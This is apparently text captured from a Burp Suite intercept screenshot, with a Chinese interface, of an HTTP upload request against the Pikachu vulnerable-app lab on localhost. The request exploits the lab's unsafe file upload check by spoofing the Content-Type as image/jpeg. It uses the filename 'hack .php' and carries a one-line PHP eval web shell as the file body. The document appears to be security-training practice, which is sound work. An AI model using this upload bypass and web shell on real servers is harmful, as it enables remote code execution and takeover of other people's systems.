 http://127.0.0.1:80 请求
放包 废包 拦截请求 行动
Raw 参数 头 Hex
POST /pikachu/vul/unsafeupload/servercheck.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------140663742227473895393757224350
Content-Length: 381
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/pikachu/vul/unsafeupload/servercheck.php
Cookie: PHPSESSID=4d7khdbvnkotcs9vcpsc2nqvcb
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------140663742227473895393757224350
Content-Disposition: form-data; name="uploadfile"; filename="hack .php"
Content-Type: image/jpeg
<?php @eval($_POST["hack"]);?>
-----------------------------140663742227473895393757224350
Content-Disposition: form-data; name="submit"
开始上传
-----------------------------140663742227473895393757224350--